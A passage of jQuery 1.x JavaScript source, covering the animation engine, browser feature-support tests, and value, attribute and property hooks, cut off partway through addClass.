		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
